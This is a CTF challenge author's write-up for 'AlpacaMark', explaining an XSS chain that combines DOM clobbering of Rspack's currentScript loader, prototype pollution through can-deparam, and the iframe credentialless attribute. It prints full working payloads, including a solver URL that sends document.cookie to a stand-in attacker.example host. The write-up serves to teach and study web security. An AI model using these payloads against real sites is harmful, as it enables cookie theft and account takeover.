AlpacaMark: DOM Clobbering with Prototype Pollution and iframe's credentialless Trick
This is a writeup for AlpacaMark, a challenge I created for AlpacaHack Round 11 (Web). Due to an unintended solution, I released a revised version called "AlpacaMark Revenge" after the CTF.
Result:

Congratulations to icesfont for the first blood!
Keywords:
- DOM Clobbering
- Prototype Pollution
- iframe's
credentiallessattribute
Links:
- Challenge Link: https://alpacahack.com/challenges/alpaca-mark-revenge
- Challenge Source / Solver: https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202505_AlpacaHack_Round_11/web/alpaca-mark-revenge
Overview
The goal of this client-side challenge is to achieve XSS.

The server-side code is quite simple:
const app = express();
app
.use(express.static("dist"))
.set("view engine", "ejs")
.set("views", "server/views");
app.get("/", (req, res) => {
const nonce = crypto.randomBytes(16).toString("base64");
res.setHeader(
"Content-Security-Policy",
`script-src 'strict-dynamic' 'nonce-${nonce}'; default-src 'self'; base-uri 'none'`
);
const markdown = req.query.markdown?.slice(0, 512) ?? DEFAULT_MARKDOWN;
if (/<script/i.test(markdown)) {
return res.status(400).send(":(");
}
res.render("index", {
nonce,
markdown,
});
});
app.listen(3000);
The application uses EJS, and the markdown parameter is inserted without escaping, leading to an obvious HTML injection vulnerability:
<textarea name="markdown" required><%- markdown %></textarea>
However, there's the following CSP:
script-src 'strict-dynamic' 'nonce-${nonce}'; default-src 'self'; base-uri 'none'
Client-side static files (JavaScript/CSS) are bundled using Rspack:
import { defineConfig } from "@rspack/cli";
export default defineConfig({
entry: {
main: "./client/index.js",
},
experiments: {
css: true,
},
devtool: false,
});
The client-side JavaScript uses can-deparam. This library has a known Prototype Pollution vulnerability, which will be key to our exploit:
const markdown =
localStorage.getItem("markdown") ??
(await import("can-deparam").then(
({ default: deparam }) => deparam(location.search.slice(1)).markdown ?? ""
));
localStorage.setItem("markdown", markdown);
Solution
Step 1: DOM Clobbering with Prototype Pollution
Vulnerabilities related to DOM Clobbering gadgets have recently been reported in several libraries. Examples include:
- Vite: https://github.com/vitejs/vite/security/advisories/GHSA-64vr-g452-qvp3
- Webpack: https://github.com/webpack/webpack/security/advisories/GHSA-4vvj-4cpr-p986
- Rollup: https://github.com/rollup/rollup/security/advisories/GHSA-gcx4-mw62-g8wm
- Rspack: https://github.com/web-infra-dev/rspack/security/advisories/GHSA-84jw-g43v-8gjm
Rspack, used in this challenge, is one such library.
The reporter of the above CVEs has created a repository collecting DOM Clobbering gadgets:
In Rspack, when using dynamic imports, scripts are loaded from URLs based on document.currentScript.src:
if (document.currentScript)
scriptUrl = document.currentScript.src;
However, if you could inject HTML like the following, it would allow arbitrary script loading, leading to XSS:
<img name="currentScript" src="https://attacker.example/" />
To mitigate this DOM Clobbering attack, the following check was added:
if (document.currentScript && document.currentScript.tagName.toUpperCase() === 'SCRIPT')
scriptUrl = document.currentScript.src;
This challenge uses Rspack version 1.3.9, which includes this fix.
Can this DOM Clobbering countermeasure be bypassed?
Yes, it can be bypassed if a Prototype Pollution vulnerability exists!
Specifically, you can bypass it by injecting HTML like this:
<iframe name=currentScript srcdoc="
<script>
// Prototype Pollution
({}).__proto__.tagName = 'SCRIPT';
({}).__proto__.src = 'https://attacker.example/';
</script>
"></iframe>
In this case, document.currentScript.tagName will evaluate to "SCRIPT".
In practice, you need to wait for the iframe's content to render. This can be achieved by delaying the main script execution until the iframe's content is rendered, for example, by using multiple <link rel=stylesheet> tags to block rendering:
<iframe name=currentScript srcdoc="
<script>
({}).__proto__.tagName = 'SCRIPT';
({}).__proto__.src = 'https://attacker.example/';
</script>
"></iframe>
<link rel=stylesheet href=/0>
<link rel=stylesheet href=/1>
<link rel=stylesheet href=/2>
<link rel=stylesheet href=/3>
<link rel=stylesheet href=/4>
<link rel=stylesheet href=/5>
<link rel=stylesheet href=/6>
Step 2: iframe's credentialless Trick
Considering Step 1, you might think that reporting a URL like the one below would achieve XSS:
const CONNECTBACK_URL = "https://attacker.example";
const markdown = `
</textarea>
<iframe name=currentScript src="/?__proto__[tagName]=SCRIPT&__proto__[src]=data:,location='${CONNECTBACK_URL}/'%2bdocument.cookie//"></iframe>
<link rel=stylesheet href=/0>
<link rel=stylesheet href=/1>
<link rel=stylesheet href=/2>
<link rel=stylesheet href=/3>
<link rel=stylesheet href=/4>
<link rel=stylesheet href=/5>
<link rel=stylesheet href=/6>
<textarea>
`.trim();
const url = `http://alpaca-mark:3000?${new URLSearchParams({ markdown })}`;
console.log(url);
// Report this URL to the admin bot.
However, there's another hurdle in this challenge.
const markdown =
localStorage.getItem("markdown") ??
(await import("can-deparam").then(
({ default: deparam }) => deparam(location.search.slice(1)).markdown ?? ""
));
localStorage.setItem("markdown", markdown);
This web service behaves as follows:
- On the first visit:
- Parses the URL query using the
can-deparamlibrary. - Retrieves the value of the
markdownquery parameter. - Saves it to
localStorage.
- Parses the URL query using the
- On subsequent visits:
- Retrieves the
markdownvalue fromlocalStorage.
- Retrieves the
Since can-deparam is not used on subsequent visits, Prototype Pollution won't occur. This means that with the DOM Clobbering payload above, properties cannot be polluted inside the iframe.
Is there a way to enable Prototype Pollution inside the iframe?
Yes, the iframe's credentialless attribute comes to the rescue! This attribute isolates the iframe's localStorage from the parent document's localStorage.
HTMLIFrameElement: credentialless property
Those contexts do not have access to their network, cookies and storage data associated with their origin. Instead, they use new ones, local to the top-level document lifetime.
Source: https://developer.mozilla.org/en-US/docs/Web/API/HTMLIFrameElement/credentialless
I tested the behavior in Chrome:

In the credentialless iframe ifr2, localStorage.getItem("test") is null.
Therefore, by adding the credentialless attribute to the iframe, the attack becomes successful!
const CONNECTBACK_URL = "https://attacker.example";
const markdown = `
</textarea>
<iframe name=currentScript src="/?__proto__[tagName]=SCRIPT&__proto__[src]=data:,location='${CONNECTBACK_URL}/'%2bdocument.cookie//" credentialless></iframe>
<link rel=stylesheet href=/0>
<link rel=stylesheet href=/1>
<link rel=stylesheet href=/2>
<link rel=stylesheet href=/3>
<link rel=stylesheet href=/4>
<link rel=stylesheet href=/5>
<link rel=stylesheet href=/6>
<textarea>
`.trim();
const url = `http://alpaca-mark:3000?${new URLSearchParams({ markdown })}`;
console.log(url);
// Report this URL to the admin bot.
Solver
My entire solver can be found here: